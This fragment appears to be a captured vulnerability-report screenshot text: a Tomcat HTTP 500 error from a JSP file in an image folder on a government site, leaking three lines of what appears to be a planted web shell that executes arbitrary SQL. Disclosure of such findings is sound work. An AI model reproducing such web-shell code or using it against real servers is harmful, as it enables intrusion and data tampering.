 rzpt.smesd.gov.cn/agencyimg/8ad337822be2492b012be2dc817b0328.jsp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /agencyimg/8ad337822be2492b012be2dc817b0
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfull
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
www.wooyun.org